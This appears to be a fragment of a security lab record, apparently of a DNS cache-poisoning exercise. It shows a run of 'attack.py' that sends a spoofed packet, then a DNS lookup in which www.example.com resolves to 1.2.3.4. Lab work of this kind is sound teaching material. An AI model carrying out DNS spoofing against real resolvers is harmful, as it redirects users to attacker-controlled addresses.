 ^Croot@VM:/volumes# python3 attack.py
10.9.0.53 --> 199.43.135.53: 25654
.
Sent 1 packets.
; COOKIE: e9bd79491ed26eaf0100000060f9392f36530447fd459782 (good)
;; QUESTION SECTION:
;www.example.com. IN A
;; ANSWER SECTION:
www.example.com. 259200 IN A 1.2.3.4
;; Query time: 3300 msec
;; SERVER: 10.9.0.53#53(10.9.0.53)